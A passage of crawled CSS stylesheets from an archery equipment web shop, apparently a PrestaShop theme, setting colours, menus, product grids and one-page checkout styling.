        width:100%!important;
    }
    table#ct_matrix td {
        border-top:1px;
    }

    table#ct_matrix td:before {
        content: attr(data-label);
        float: left;
        font-weight: bold;
    }

    table#ct_matrix td:before {
        width:40%;
        text-align:right;
        display: block;
        height: 100%;
    }

    table#ct_matrix .ctd_image::before{
        display:none!important;
    }

    #ct_matrix tr.ct_matrix_row:hover td, #ct_matrix td, #ct_matrix th {
        padding: 5px;
        border:0px;
        border-left: 1px solid #f1f2f4;
        border-right: 1px solid #f1f2f4;
        border-bottom: 1px solid #f1f2f4;
        text-align: center;
    }
    #ct_matrix tr.ct_matrix_row:hover {
        background: none;
    }
    .pagination_show {
        display:block!important;
    }

    .pagination_hide {
        display:none!important;
    }
}


--- FILE ---
content_type: text/css
request_url: https://cerraarchery.com/modules/iqitthemeeditor/views/css/custom_s_1.css
body_size: 6976
content:
@font-face { font-family: 'Material Icons'; font-style: normal; font-weight: 400; src: url(https://example.com/MaterialIcons-Regular.eot); /* For IE6-8 */ src: url(../fonts/MaterialIcons-Regular.woff2) format('woff2'), url(../fonts/MaterialIcons-Regular.woff) format('woff'), url(../fonts/MaterialIcons-Regular.ttf) format('truetype'); } .iqitfake{} /*** Style mixins ***/ /*** Variables mixins and functions ***/ main { overflow: hidden; max-width: 1270px; margin: 0 auto; } body { background: #000 url("/img/cms/1.png") left top / auto repeat fixed; } .container, .elementor-section.elementor-section-boxed > .elementor-container { max-width: 1270px; } a:link:not(.nav-link):not(.btn), a:visited:not(.nav-link):not(.btn) { color: #fff; } a:hover:not(.nav-link):not(.btn) { color: #d62828; } .pagination .page-list li:hover { border-color: #d62828; } .pagination .page-list li.current { border-color: #d62828; } .pagination .page-list li.current a { color: #d62828; } #mobile-header { border-bottom: solid 1px #e3e3e3; } #mobile-header .mobile-main-bar { padding-top: 1.25rem; padding-bottom: 1.25rem; } #mobile-header .m-nav-btn { color: #777; } #mobile-header .m-nav-btn:hover { color: #333; } #mobile-header .m-nav-btn > span { display: none !important; } #mobile-header .mobile-buttons-bar { background: #c9c9c9; } html { font-size: 16px; } @media (max-width: 767px) { html { font-size: 14px; } } body { line-height: 1.4rem; } body { font-family: Open Sans; } #blockcart-content { background: #000; color: #fff; border: none 1px; box-shadow: 0px 6px 30px 0px rgba(0, 0, 0, 0.15); } #blockcart-content a:not(.btn) { color: #fff; } #blockcart-content a:not(.btn):hover { color: #fff; } /*** Secondary button ***/ .btn-secondary, .btn-secondary.disabled, .btn-secondary:disabled { background: #d62828; color: #fff; border: none 1px #f0f0f0; } .btn-secondary:hover, .btn-secondary.disabled:hover, .btn-secondary:disabled:hover, .btn-secondary:focus, .btn-secondary.disabled:focus, .btn-secondary:disabled:focus, .btn-secondary :active, .btn-secondary.disabled :active, .btn-secondary:disabled :active { background: #d62828; color: #fff; } .btn-secondary:not(:disabled):not(.disabled):active { background: #d62828; color: #fff; } .btn-outline-secondary, .btn-outline-secondary.disabled, .btn-outline-secondary:disabled { background: #d62828; color: #fff; border: solid 1px #e3e3e3; } .btn-outline-secondary:hover, .btn-outline-secondary.disabled:hover, .btn-outline-secondary:disabled:hover { background: #d62828; color: #fff; border: solid 1px #e3e3e3; } /*** Primary button ***/ .btn-primary, .btn-primary.disabled, .btn-primary:disabled { background: #d62828; color: #fff; border: none 1px; } .btn-primary:hover, .btn-primary.disabled:hover, .btn-primary:disabled:hover, .btn-primary:focus, .btn-primary.disabled:focus, .btn-primary:disabled:focus, .btn-primary :active, .btn-primary.disabled :active, .btn-primary:disabled :active { background: #d62828; color: #fff; } .btn-primary:not(:disabled):not(.disabled):active { background: #d62828; color: #fff; } #wrapper .breadcrumb { padding-top: 0.625rem; padding-bottom: 0.625rem; margin-top: -2.8125rem; margin-bottom: 2.8125rem; font-size: 0.75rem; font-style: normal; font-weight: normal; text-transform: none; } #wrapper .breadcrumb li:after { color: #8f8f8f; } #wrapper .breadcrumb a { color: #8f8f8f; } /*** Text fields ***/ .form-control { background-color: #000; color: #fff; border: solid 1px #e3e3e3; } .custom-select2, .custom-select2 option { background-color: #000; } .custom-select2:after { color: #fff; } .bootstrap-touchspin .btn-touchspin { background-color: #000; color: #fff; border: solid 1px #e3e3e3; } .bootstrap-touchspin .btn-touchspin:hover { color: #fff; background: #000; } .form-control::-webkit-input-placeholder { color: #fff; } .form-control::-moz-placeholder { color: #fff; } .form-control:-ms-input-placeholder { color: #fff; } .form-control:-moz-placeholder { color: #fff; } .form-control:focus { color: #fff; background: #000; border-color: #fff; } .custom-select2:focus-within { background: #000; } /*** Radio buttons and checkboxes ***/ .custom-checkbox input[type=checkbox] + span .checkbox-checked { color: #fff; } .custom-radio input[type=radio]:checked + span { background-color: #fff; } .custom-checkbox input[type=checkbox] + span:not(.color), .custom-radio { background: #000; color: #fff; border-color: #e3e3e3; } /*** Dropdowns ***/ .dropdown-menu, .autocomplete-suggestions { background: #000; border: solid 1px #e3e3e3; } .dropdown-menu .dropdown-item, .autocomplete-suggestions .dropdown-item { color: #fff!important; border-bottom: solid 1px #e3e3e3; } .dropdown-menu .dropdown-item:focus, .autocomplete-suggestions .dropdown-item:focus, .dropdown-menu .dropdown-item:hover, .autocomplete-suggestions .dropdown-item:hover { background: rgba(255, 255, 255, .05); } /*** Tooltips ***/ .tooltip-inner { background: #333; color: #fff; } .tooltip.bs-tether-element-attached-bottom .tooltip-inner:before, .tooltip.tooltip-top .tooltip-inner:before, .bs-tooltip-auto[x-placement^=top] .arrow:before, .bs-tooltip-top .arrow:before { border-top-color: #333; } .bs-tooltip-auto[x-placement^=bottom] .arrow::before, .bs-tooltip-bottom .arrow::before { border-bottom-color: #333; } /*** Modals ***/ .modal-backdrop { background: rgba(194, 194, 194, 0.7); } .modal-content { background: #fff; border: none 1px; } .js-quickview-np-btn { background: #fff; } /*** Notifications ***/ .ns-box { background: #ca5058; color: #fff; border: none 1px; } .product-price { color: #ad1f00; } .iqit-review-star { color: #e0d041; } .product-flags .product-flag { font-size: 0.6875rem; font-style: normal; font-weight: normal; text-transform: none; } .product-flags .discount, .product-flags .on-sale { background: #eba53d; color: #fff; } .product-flags .new { background: #969696; color: #fff; } .product-flags .online-only, .product-flags .pack { background: #e0e0e0; color: #000; } .discount { background: #eba53d; color: #fff; } .product-available { background: #67a675; color: #fff; } .product-unavailable { background: #a17738; color: #fff7f7; } .alert-success a:link:not(.nav-link):not(.btn), .alert-success a:visited:not(.nav-link):not(.btn) { text-decoration: underline; } .alert-info a:link:not(.nav-link):not(.btn), .alert-info a:visited:not(.nav-link):not(.btn) { text-decoration: underline; } .alert-warning a:link:not(.nav-link):not(.btn), .alert-warning a:visited:not(.nav-link):not(.btn) { text-decoration: underline; } .alert-danger a:link:not(.nav-link):not(.btn), .alert-danger a:visited:not(.nav-link):not(.btn) { text-decoration: underline; } #page-preloader { background: #fff; } #back-to-top { background: #000; color: #fff; } #back-to-top:hover { background: #333; color: #fff; } #header { background: #000; border-top: none 1px; border-bottom: none 1px; } .sticky-desktop-wrapper #desktop-header.stuck-header { background: #000; border-bottom: none 1px; } #header .header-nav { color: #fff; background: #000; border-bottom: solid 1px; padding-top: 0.5rem; padding-bottom: 0.5rem; font-size: 0.875rem; } #header .header-nav a { color: #fff; } #header .header-nav a:hover { color: #d62828; } #header .header-nav .social-links._topbar { font-size: 0.875rem; } .header-top { padding-top: 1.5625rem; padding-bottom: 1.5625rem; color: #fff; } .header-top a:not(.btn):not(.nav-link) { color: #fff; } .header-top a:not(.btn):not(.nav-link):hover { color: #898989; } .header-top .form-search-control { border: solid 1px #e3e3e3; } .header-top .header-btn-w .header-btn > .icon { font-size: 1.25rem; display: block; } .header-top .header-btn-w .header-btn .title { display: none !important; } .header-top .header-cart-default a.cart-toogle { background: #000; color: #fff; padding: 0.5625rem 0.5625rem; } .header-top .header-cart-default a.cart-toogle:hover { color: #fff; } .header-top a.header-cart-btn:not(:hover) { color: #fff; } .stuck-header .header-top { padding-top: 0.3125rem; padding-bottom: 0.3125rem; } .sticky-desktop-wrapper #desktop-header.stuck-header, .stuck-menu { background: #000; } .cart-products-count-btn { background: #1bd33f; color: #fff; } .desktop-header-style-1 .search-widget, .desktop-header-style-2 .search-widget { max-width: 50%; } /*** HORIZONTAL MENU ***/ #iqitmegamenu-horizontal { background: #d62828; border-top: none 3px #521919; border-right: none 3px #38b82c; border-bottom: none 3px #457deb; border-left: none 3px #a6cc0f; } .cbp-horizontal > ul > li > a, .cbp-horizontal > ul > li > a:not([href]):not([tabindex]), .cbp-horizontal > ul > li > .cbp-main-link { line-height: 2.8125rem; max-width: 18.75rem; color: #fff; padding-left: 0.9375rem; padding-right: 0.9375rem; border-left: none 1px #575757; } #sticky-cart-wrapper a.header-cart-btn:not(:hover) { color: #fff; } #sticky-cart-wrapper .ps-shoppingcart.side-cart #blockcart-content { top: -0.90625rem; } .cbp-vertical-on-top .cbp-vertical-title { line-height: 2.8125rem !important; } .cbp-vertical-on-top .cbp-vertical-title-text { display: none !important; } .cbp-horizontal > ul > li.cbp-hropen > a, .cbp-horizontal > ul > li.cbp-hropen > a:not([href]):not([tabindex]), .cbp-horizontal > ul > li.cbp-hropen > a:hover { background: rgba(248, 248, 248, 0); color: #fff; } .cbp-horizontal .cbp-tab-title { font-size: 1.125rem; font-style: normal; font-weight: normal; text-transform: none; line-height: 1em; } .cbp-horizontal .cbp-legend { background: #ca5058; color: #fff; } .cbp-horizontal .cbp-mainlink-icon, .cbp-horizontal .cbp-mainlink-iicon { font-size: 1.375rem; max-height: 1.375rem; } @media (max-width: 1300px) { .cbp-horizontal .cbp-tab-title { font-size: 1rem; } .cbp-horizontal > ul > li > a, .cbp-horizontal > ul > li > a:not([href]):not([tabindex]), .cbp-horizontal > ul > li > .cbp-main-link { padding-left: 0.625rem; padding-right: 0.625rem; } } #cbp-hrmenu .cbp-hrsub { transform: translateY(-10px); } #cbp-hrmenu .cbp-hropen .cbp-hrsub { transform: translateY(0px); } #cbp-hrmenu .cbp-hrsub, #cbp-hrmenu .cbp-hrsub-level2, #cbp-hrmenu .cbp-hrsub-wrapper { transition: opacity 300ms ease-in-out, transform 300ms ease-in-out; } .iqitmegamenu-submenu-container { padding: 0; } .cbp-vertical-on-top #cbp-hrmenu1-ul { /*** VERTICAL MENU ***/ background: #fff; border: solid 1px #e3e3e3; } #content-wrapper #cbp-hrmenu1 { background: #fff; border: solid 1px #e3e3e3; } #cbp-hrmenu1 .cbp-vertical-title { font-size: 1.125rem; font-style: normal; font-weight: normal; text-transform: none; color: #fff; background: #000; line-height: 3.125rem; } #cbp-hrmenu1 .cbp-vertical-title:hover { color: #fff; background: #000; } #cbp-hrmenu1 > ul > li > a, #cbp-hrmenu1 > ul > li > span.cbp-main-link { font-style: normal; font-weight: normal; text-transform: none; padding-top: 0.5rem; padding-bottom: 0.5rem; border-top: solid 1px rgba(227, 227, 227, 0.35); } #cbp-hrmenu1 > ul > li > a .cbp-mainlink-icon, #cbp-hrmenu1 > ul > li > a .cbp-mainlink-iicon { font-size: 1.5rem; max-height: 1.5rem; } #cbp-hrmenu1 > ul > li.cbp-hropen > a, #cbp-hrmenu1 > ul > li.cbp-hropen > a:hover { background: #f8f8f8; color: #333; } #cbp-hrmenu1 .cbp-legend { background: #ca5058; color: #fff; } #cbp-hrmenu1 .cbp-hrsub, #cbp-hrmenu1 > ul, #cbp-hrmenu1 .cbp-hrsub-level2, #cbp-hrmenu1 .cbp-hrsub-wrapper { transition: visibility 300ms ease-in-out, opacity 300ms ease-in-out; } .cbp-vert-expanded #cbp-hrmenu1 .cbp-vertical-title { color: #fff; background: #000; } .cbp-not-on-top #cbp-hrmenu1-ul { position: relative; } .cbp-hrmenu.cbp-vertical .cbp-hrsub-wrapper { top: 0; margin-top: 0px !important; min-height: 100%; } .cbp-hrmenu.cbp-vertical .cbp-hrsub { min-height: 100%; } .cbp-hrmenu.cbp-vertical .cbp-show { -js-display: flex; display: flex; flex-wrap: wrap; } .cbp-hrmenu.cbp-vertical .cbp-hrsub-inner { width: 100%; } /*** SUBMENU ***/ .cbp-hrmenu .cbp-hrsub { font-size: 1rem; font-style: normal; font-weight: normal; text-transform: none; } .cbp-hrmenu .cbp-hrsub-inner, .cbp-hrmenu ul.cbp-hrsub-level2 { background: #fff; border: none 1px #37a625; box-shadow: 0px 15px 25px 0px rgba(74, 63, 63, 0.15); } .cbp-hrmenu .cbp-hrsub-inner, .cbp-hrmenu .cbp-hrsub-inner a, .cbp-hrmenu .cbp-hrsub-inner a:link { color: !important; } .cbp-hrmenu .cbp-hrsub-inner a:hover { color: #333 !important; } .cbp-hrmenu .tabs-links { background: #f7f7f7; } .cbp-hrmenu .cbp-tabs-names li a { color: #777 !important; } .cbp-hrmenu .cbp-tabs-names li a:hover, .cbp-hrmenu .cbp-tabs-names li a.active { background: #fff; color: #777 !important; } .cbp-hrmenu .cbp-hrsub-inner .cbp-column-title, .cbp-hrmenu .cbp-hrsub-inner a.cbp-column-title:link { color: #333 !important; border-bottom: none 3px #c2bc29; font-size: 0.875rem; font-style: normal; font-weight: bold; text-transform: uppercase; } .cbp-hrmenu .cbp-hrsub-inner a.cbp-column-title:hover { color: !important; } /*** MOBILE MENU ***/ #mobile-header .col-mobile-menu-dropdown.show { background: #000; } #mobile-header .col-mobile-menu-dropdown.show .m-nav-btn { color: #dcd3e0; } #iqitmegamenu-mobile { background: #000; color: #dcd3e0; } #iqitmegamenu-mobile a, #iqitmegamenu-mobile a:link, #iqitmegamenu-mobile a:visited, #iqitmegamenu-mobile a:hover { color: #dcd3e0; } #iqitmegamenu-mobile li > ul { background: #1f1f1f; } #iqitmegamenu-mobile li > ul > li > ul { background: #292929; } #iqitmegamenu-mobile > li > a { border-bottom: none 1px; } .col-mobile-menu-push #_mobile_iqitmegamenu-mobile { border: none 1px; } /*** PS_FacatedSearch ***/ /*** Carousels ***/ .slick-arrow { background: #333; color: #fff; } ul.slick-dots li button:before, ul.slick-dots li.slick-active button:before { color: #333; } /*** Product miniature ***/ .products.row { margin: -0.625rem; } .products.row > .col, .products.row > [class*="col-"] { padding: 0.625rem; } .slick-products-carousel { margin: -0.625rem; } .slick-products-carousel .slick-list { padding: 0.625rem; } .slick-products-carousel .product-carousel { padding: 0.625rem; } .slick-products-carousel.slick-arrows-above .slick-next, .slick-products-carousel.slick-arrows-above .slick-prev { margin: 0.625rem; } .product-miniature { border: solid 1px #121212; outline: 1px solid transparent; background: #000; color: #7e7e7e; } .product-miniature a:link:not(.nav-link):not(.btn), .product-miniature a:visited:not(.nav-link):not(.btn) { color: #7e7e7e; } .product-miniature .product-price { color: #fff; } .product-miniature .iqit-review-star { color: #fff; } .product-miniature-grid .product-title { font-size: 1rem; font-style: normal; font-weight: normal; text-transform: none; } .product-miniature-grid .product-price { font-size: 1.25rem; font-style: normal; font-weight: normal; text-transform: none; } .product-miniature:hover { border-color: #2c2c2c; outline: solid 1px #d62828; } .product-miniature-grid .product-functional-buttons { background: #000; display: none; } .product-miniature-grid .product-functional-buttons a:link, .product-miniature-grid .product-functional-buttons a:visited, .product-miniature-grid .product-functional-buttons a:hover { color: !important; } .products-grid .product-miniature .product-category-name { display: none !important; } .products-grid .product-miniature .product-reference { display: none !important; } .products-grid .product-miniature .product-brand { display: none !important; } .products-grid .product-miniature .input-qty { display: none !important; } .products-grid .product-miniature .product-add-cart { display: none !important; } .products-grid .product-miniature .products-variants { display: none !important; } .products-grid .product-miniature .flag-discount-value { display: none !important; } .btn-product-list { padding: 0.46875rem 0.9375rem; background: #d62828; color: #fff; border: none 1px; } .btn-product-list:hover { background: #d62828; color: #fff; } .products-grid .product-miniature-layout-1 { text-align: center; } .products-grid .product-miniature-layout-1 .input-group-add-cart { justify-content: center; } .products-grid .product-miniature-layout-1 .product-description { padding: 0.625rem; } .products-grid .product-miniature-layout-2 .product-add-cart { display: none !important; } .products-grid .product-miniature-layout-2 .products-variants { padding-top: 0rem; } .products-grid .product-miniature-layout-2 .product-description { padding: 0.625rem; } .products-grid .product-miniature-layout-3 .product-description { background: rgba(255, 255, 255, 1); } .product_header_container .product-price, .product_p_price_container .product-price { font-size: 1.875rem; font-style: normal; font-weight: bold; text-transform: none; } #product .images-container .product-cover { border: none 1px; } .images-container .slick-arrow, #product .product-cover .expander > span, #product-modal .modal-body .slick-arrow { color: #fff; background: #333; } .images-container .slick-arrow:hover, #product .product-cover .expander > span:hover, #product-modal .modal-body .slick-arrow:hover { opacity: 0.6 !important; } #product .product-cover .expander { color: #fff; background: #333; } #product .product-cover .expander:hover { opacity: 0.6 !important; } #wrapper { background: #000; border-top: none 1px; border-bottom: none 1px; padding-top: 2.8125rem; padding-bottom: 2.8125rem; color: #fff; } #index #wrapper, #module-iqitelementor-Preview.elementor-landing-body #wrapper { padding-top: 0rem; padding-bottom: 0rem; } #content-wrapper .page-title { color: #fff; text-align: left; font-size: 1.375rem; font-style: normal; font-weight: bold; text-transform: none; margin-bottom: 0.8em; padding-bottom: 0.6em; } #content-wrapper .page-title a:link, #content-wrapper .page-title a:visited { color: #fff; } #content-wrapper .page-title:after { content: ""; position: absolute; bottom: -0.5px; display: block; width: 40px; height: 1px; border-bottom: solid 1px #e3e3e3; left: 0; right: 0; } #content-wrapper .section-title { color: #fff; text-align: left; font-size: 1rem; font-style: normal; font-weight: bold; text-transform: none; margin-bottom: 0.8em; padding-bottom: 0.6em; } #content-wrapper .section-title a:link, #content-wrapper .section-title a:visited { color: #fff; } #content-wrapper .section-title:after { content: ""; position: absolute; bottom: -0.5px; display: block; width: 30px; height: 1px; border-bottom: solid 1px #e3e3e3; left: 0; right: 0; } .nav-tabs .nav-link { color: #fff; font-size: 1rem; font-style: normal; font-weight: bold; text-transform: none; } .nav-tabs .nav-link.active, .nav-tabs .nav-link:hover, .nav-tabs .nav-link:focus { color: #fff; border-bottom: solid 3px #ca5058; } .iqit-accordion .nav-link { border-bottom: solid 3px #ca5058; border-bottom-color: transparent; } .iqit-accordion .nav-link:not(.collapsed) { color: #fff; border-bottom: solid 3px #ca5058; } #wrapper .block-title { color: #fff; text-align: left; font-size: 1.5rem; font-style: normal; font-weight: bold; text-transform: none; border-bottom: solid 1px #e3e3e3; margin-bottom: 0.8em; padding-bottom: 0.5em; } #wrapper .block-title a:link, #wrapper .block-title a:visited { color: #fff; } #left-column .block, #right-column .block { background: #000; border: none 1px; } #footer { background: #000; } #footer .ps-emailsubscription-block .newsletter-input-group { border: solid 1px #fff; background: #fff; } #footer .ps-emailsubscription-block .newsletter-input-group .input-subscription { color: #777; } #footer .ps-emailsubscription-block .newsletter-input-group .btn-subscribe { color: #777; } #footer .ps-emailsubscription-block .newsletter-input-group .btn-subscribe:hover { color: #bd4e0f; } #footer .ps-emailsubscription-block input.input-subscription::-webkit-input-placeholder { color: #777; } #footer .ps-emailsubscription-block input.input-subscription::-moz-placeholder { color: #777; } #footer .ps-emailsubscription-block input.input-subscription:-ms-input-placeholder { color: #777; } #footer .ps-emailsubscription-block input.input-subscription :-moz-placeholder { color: #777; } #footer .social-links._footer { font-size: 1.1875rem; } #footer .social-links._footer a:not(:hover) { color: #777 !important; } #footer .block-title { color: #fff; text-align: left; font-size: 1rem; font-style: normal; font-weight: bold; text-transform: none; margin-bottom: 0.8em; padding-bottom: 0.6em; } #footer .block-title a:link, #footer .block-title a:visited { color: #fff; } #footer .block-title:after { content: ""; position: absolute; bottom: -0.5px; display: block; width: 30px; height: 1px; border-bottom: solid 1px #fff; left: 0; right: 0; } #footer-container-first { border-top: solid 1px; padding-top: 1.875rem; padding-bottom: 1.875rem; background: #212121; color: #fff; } #footer-container-first h5 { font-size: 1.5rem; font-style: normal; font-weight: bold; text-transform: none; } #footer-container-main { border-top: none 1px; padding-top: 2.5rem; padding-bottom: 1.5rem; color: #b0b0b0; } #footer-container-main a { color: #ccc; } #footer-container-main a:hover { color: #333; } #footer-copyrights { border-top: none 1px; background: #242424; padding-top: 1.25rem; padding-bottom: 1.25rem; } #maintenance-page { background: #e3e3e3; color: #333; } #maintenance-page a, #maintenance-page a:link { color: #333; } .maintenance-page-newsletter .maintenance-page-newsletter-btn { background: #000; color: #fff; } .maintenance-page-newsletter .maintenance-page-newsletter-btn:hover { background: #333; color: #fff; } .maintenance-page-newsletter input[type=email] { border: solid 1px #333; background: #e3e3e3; color: #333; } .maintenance-page-newsletter input[type=email]::-webkit-input-placeholder { color: #333; } .maintenance-page-newsletter input[type=email]::-moz-placeholder { color: #333; } .maintenance-page-newsletter input[type=email]:-ms-input-placeholder { color: #333; } .maintenance-page-newsletter input[type=email] :-moz-placeholder { color: #333; } #delivery_address_container .address_card .alert-info {background-color:#000!important; color:#fff!important; border-color:#fff!important;} #delivery_address_container .address_card .container_card {color: #0c5460;background-color: #d1ecf1;border-color: #bee5eb;} body {background:#000;} #wpintops_block_center li {margin-left:15px;} #wpintops_block_center ul {margin-top:20px;} #wpintops_block_center h5 a {font-size:16px;} #wpintops_block_center ul li h5 {height:auto !important;} #wpintops_block_center h4 {text-transform:uppercase; padding-bottom:10px; border-bottom:1px solid #fff;} .cbp-hrsub-haslevel3 > .cbp-category-link-w > ul {background:#000;} .logo {max-height:60px;} .table-data-sheet {background:#000;} .table-data-sheet tr.even {background:#000;}ligh .ajax_block_product .s_title_block, .block_blog .s_title_block, .brands_slider_wrap .s_title_block, .featured_categories_list .s_title_block, .blog_row_list .s_title_block, .featured_categories_item .s_title_block, .pro_column_right .s_title_block, .pro_big_bottom .s_title_block {font-size:1.1em;} .stmenu_multi_level li a {color:#000;} .pro_outer_box {border:2px solid #121010;} #more_info_tabs li a {font-size:14px;} .title_block {font-size:1.3em;} h5, .h5 {font-size:15px;} .ac_product_name {color:#000;} .pb-left-column #image-block {background:#000; border:0px;} #productscategory-itemslider .owl-item {min-width:250px;} .btn-medium {font-size:1.2em;} .btn-default {font-size:1.1em; font-weight:300;} #breadcrumb_wrapper {padding-top:15px;} .st_banner_block {max-width:1170px; margin-left:auto; margin-right:auto; text-align:center; margin-top:20px;} .fondo-blanco {padding:20px; background-color: rgba(255, 255, 255, 0.4); margin-right:auto; margin-left:auto;} .s_title_block {height:auto; min-height: 48px;} #ct_matrix .ct_matrix_head {background:#d62828; text-shadow:none; color:#fff;} .btn-primary {background-color:#d62828; border-color:#d62828;} #ct_matrix tr.ct_matrix_row:hover {background:none;} .block_blog .s_title_block {min-height:auto;} .jp-card .jp-card-front, .jp-card .jp-card-back {background:#000;} img.logo{max-width:200px;} .products_slider .ajax_block_product:hover .pro_second_box, .product_list.grid .ajax_block_product:hover .pro_second_box {background-color:#191313;} div#onepagecheckoutps div#onepagecheckoutps_contenedor {background:none; border:none; color:#fff;} html.js_active.vc_desktop.vc_transform body#order-opc.order-opc.hide-left-column.hide-right-column.lang_es.slide_lr_column.vc_frontoffice div#st-container.st-container.st-effect-0 div.st-pusher div.st-content div.st-content-inner div#body_wrapper div#page_wrapper div.columns-container div#columns.container div.row div#center_column.center_column.col-xs-12.col-sm-12.opc_center_column div#onepagecheckoutps.pts.bootstrap div.row div#onepagecheckoutps_contenedor.col-md-12.col-sm-12.col-xs-12 form#form_onepagecheckoutps.has-validation-callback div.col-md-8.col-sm-7.col-xs-12.nopadding div.row div#onepagecheckoutps_step_review_container.col-xs-12 div#onepagecheckoutps_step_review div#order-detail-content div.nopadding.order_total_items div.row.middle.item_total.cart_total_price.end-xs {background:#000; color:#fff;} html.js_active.vc_desktop.vc_transform body#order-opc.order-opc.hide-left-column.hide-right-column.lang_es.slide_lr_column.vc_frontoffice div#st-container.st-container.st-effect-0 div.st-pusher div.st-content div.st-content-inner div#body_wrapper div#page_wrapper div.columns-container div#columns.container div.row div#center_column.center_column.col-xs-12.col-sm-12.opc_center_column div#onepagecheckoutps.pts.bootstrap div.row div#onepagecheckoutps_contenedor.col-md-12.col-sm-12.col-xs-12 form#form_onepagecheckoutps.has-validation-callback div.col-md-8.col-sm-7.col-xs-12.nopadding div.row div#onepagecheckoutps_step_review_container.col-xs-12 div#onepagecheckoutps_step_review div#order-detail-content div.nopadding.order_total_items div.row.middle.item_total.cart_total_delivery.end-xs {background:#000; color:#fff;} #header-order-detail-content {background:#000;} html.js_active.vc_desktop.vc_transform body#order-opc.order-opc.hide-left-column.hide-right-column.lang_es.slide_lr_column.vc_frontoffice div#st-container.st-container.st-effect-0 div.st-pusher div.st-content div.st-content-inner div#body_wrapper div#page_wrapper div.columns-container div#columns.container div.row div#center_column.center_column.col-xs-12.col-sm-12.opc_center_column div#onepagecheckoutps.pts.bootstrap div.row div#onepagecheckoutps_contenedor.col-md-12.col-sm-12.col-xs-12 form#form_onepagecheckoutps.has-validation-callback div.col-md-8.col-sm-7.col-xs-12.nopadding div.row div#onepagecheckoutps_step_review_container.col-xs-12 div#onepagecheckoutps_step_review div#order-detail-content div.nopadding.order_total_items div.row.middle.item_total.cart_total_tax.end-xs {background:#000;} div#onepagecheckoutps div#onepagecheckoutps_step_review .price {color:#fff;} .onepagecheckoutps_p_step {background:#d62828!important;} h5.onepagecheckoutps_p_step {color:#fff!important;} .pts a {color:#fff;} .pts .btn-primary {background:#d62828; border:#d62828;} #header-order-detail-content {background:#636363;} #opc_show_login {background:#636363;} div#onepagecheckoutps div#onepagecheckoutps_step_review .stick_buttons_footer {background:#000;} .pts .alert-info {background:#636363; color:#fff; text-shadow:none; border-radius:0px; border:none;} #div_onepagecheckoutps_login{color:#fff;} #form_onepagecheckoutps input {background:#000; color:#fff;} #form_onepagecheckoutps select {background:#000; color:#fff;} div#onepagecheckoutps div#onepagecheckoutps_step_review #order-detail-content > .row { border-bottom: 1px solid #fff; min-height: 40px; padding-bottom:10px;} div#onepagecheckoutps #onepagecheckoutps_step_review #order-detail-content .item_total {padding:8px;} div#onepagecheckoutps div#onepagecheckoutps_step_review #div_leave_message {padding-top:15px;} .numeros {background: #fff none repeat scroll 0 0;color: #000;display: inline-block;font-size: 14px;height: 42px;line-height: 42px;margin-right: 10px;padding: 0 15px;width: auto;font-family:'Open Sans';} div#onepagecheckoutps #onepagecheckoutps_step_one #opc_show_login {margin-right: 0;margin:0px;height:42px;font-family:'Open Sans';font-size: 0.75rem;} div#onepagecheckoutps .onepagecheckoutps_p_step {padding-bottom:0px;} .text-center{margin:0 auto;} #header-order-detail-content {max-width:100%; margin-left:0px; padding:10px 0px;} #onepagecheckoutps_step_review h5 {text-decoration:none;} #order-detail-content {padding-top:15px;} .cart-detailed-totals .last_item {max-width:100%; margin-left:0px;} div#onepagecheckoutps div#onepagecheckoutps_step_review #order-detail-content .cart_description, div#onepagecheckoutps div#onepagecheckoutps_step_review #order-detail-content .cart_description .label {font-size: 1rem;} #onepagecheckoutps_contenedor .btn {height:auto; line-height:auto; padding:12px; font-size:1rem} div#onepagecheckoutps div#onepagecheckoutps_step_one ul.nav-tabs a.active {background:#636363!important; border:none; border-radius:0px;} div.lock_controls {background:none;} div#onepagecheckoutps div#onepagecheckoutps_header {background:none;} div#onepagecheckoutps div#onepagecheckoutps_step_one #opc_show_login {border:none; font-size:0.75 rem;} div#onepagecheckoutps div#onepagecheckoutps_step_two #shipping_container .delivery_option_logo img {display:none;} .delivery_option_delay {float:left;} .delivery_option_price {float:left; padding-left:20px;} #customer_container .row {padding-top:5px;} .btn-info {background:#d62828;} .input-group-addon {background:none; border:1px solid #fff;} #ct_matrix {background: #000!important;} i.material-icons{display:none;} .product-title {min-height:42px;} #ct_matrix {margin-bottom:30px;} .product-condition {display:none;} #products .alert-warning{display: none;} .product-list-subcategories .row > div {margin-bottom:15px;} .quickview .modal-body {background:#000;} #ct_matrix .ct_submit {padding:5px;} #product-availability {display:none;} .product-quantity .qty .input-group {height:auto; margin-top:5px; height:52px;} .bootstrap-touchspin .input-group-btn-vertical { width: auto; display: block; margin-top: -5px; height: 52px; } .availability-colors > span {display:none!important;} .alert-warning {background:#000; border: ff9a52; color:#fff;} .ns-box {background:#000; border: 2px solid #ca5058;} #wpintops_block_center ul li {float:left;} body {background:#000;} #an_productfields input, #an_productfields textarea, #an_productfields select { background: black; } div#onepagecheckoutps input, div#onepagecheckoutps select {background: black; border-radius:0px !important;} div#onepagecheckoutps .onepagecheckoutps_p_step { padding:10px 0px 10px 10px; margin-bottom:15px;} div#onepagecheckoutps div#onepagecheckoutps_step_one #opc_show_login {margin-top:-10px; border-radius:0px; padding:10px 10px 10px 10px; height:52px; font-size:14px;} .card-header {background:#d62828 !important;} div#onepagecheckoutps input, div#onepagecheckoutps textarea, div#onepagecheckoutps select {background:none;} div#onepagecheckoutps div#onepagecheckoutps_step_review .bootstrap-touchspin .cart-line-product-quantity {margin-top:-5px;} #onepagecheckoutps .modal-content {background:#000;} div#onepagecheckoutps input.disabled, div#onepagecheckoutps textarea.disabled, div#onepagecheckoutps select.disabled {background:#000;} .card-title a:hover:not(.nav-link):not(.btn) {color:#fff;} #block-order-files {margin-top:25px;} div#onepagecheckoutps span, div#onepagecheckoutps em, div#onepagecheckoutps label {font-size:14px;} .order_total_items {margin-bottom:30px;} div#onepagecheckoutps div#onepagecheckoutps_step_review #order-detail-content > .row {margin-left:0px;} .module-upload-file .row-order-file {background:#000;} .module-upload-file .infos_file {background:#000;} .ajax-file-upload-green {background:#000;} .step-uplod-file {background:#000;} .button {margin-top:0px!important;} .hover-tipso-tooltip button {background:#d62828; margin-top:0px!important;} .button-upload-start {color:#fff;} div#onepagecheckoutps div#onepagecheckoutps_step_two .delivery-option .delivery_option_delay {font-size:12px;} #btn_continue_shopping {color:#d62828;} p.message-upload-file {color:#000;} #elementor + #wpintops_block_center {display:none;} select option {background:#000; background-color:#000 color:#fff;} #hook_shopping_cart_footer p.message-upload-file {background-color:#000; color:#fff;} .delivery_option_price {display:none;} .material-icons { font-family: 'Material Icons'; font-weight: normal; font-style: normal; font-size: 24px; 